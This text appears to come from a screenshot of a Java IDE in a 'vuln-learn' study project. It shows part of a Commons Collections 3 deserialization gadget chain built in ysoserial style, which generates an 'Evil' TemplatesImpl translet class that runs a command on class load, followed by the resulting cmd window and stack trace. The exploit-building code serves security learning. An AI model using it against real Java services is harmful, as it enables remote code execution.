 Project
src
test
java
CCE2.java
CommonsCollections3.java
CCE2Translet.java
CommonsCollections1.java
44 public static void cc3byYsoSerial() throws Exception {
45 //==========================CC2中的构造Templates的内容 START===========
46 String executeCode = "Runtime.getRuntime().exec(\"cmd /c start\");";
47 ClassPool pool = ClassPool.getDefault();
48 CtClass evil = pool.makeClass( classname: "ysoserial.Evil");
49 // run command in static initializer
50 // TODO: could also do fun things like injecting a pure-java rev/bind
51 evil.makeClassInitializer().insertAfter(executeCode);
52 // sortarandom name to allow repeated exploitation (watch out for Per
53 evil.setName("ysoserial.Pwner" + System.nanoTime());
54 CtClass superC = pool.get(AbstractTranslet.class.getName());
55 evil.setSuperclass(superC);
56
57 final byte[] classBytes = evil.toBytecode();
C:\Windows\system32\cmd.e
Microsoft Windows [版本 10.0.22631.4460]
(c) Microsoft Corporation。保留所有权利。
C:\Users\15137\Desktop\Workspace\vuln-learn>
Run: CommonsCollections3
at CommonsCollections3.verify(CommonsCollections3.java:41)
at CommonsCollections3.main(CommonsCollections3.java:34)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections.functors.InstantiateTransformer.transform(InstantiateTra
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Abs
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Template
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
Bookmarks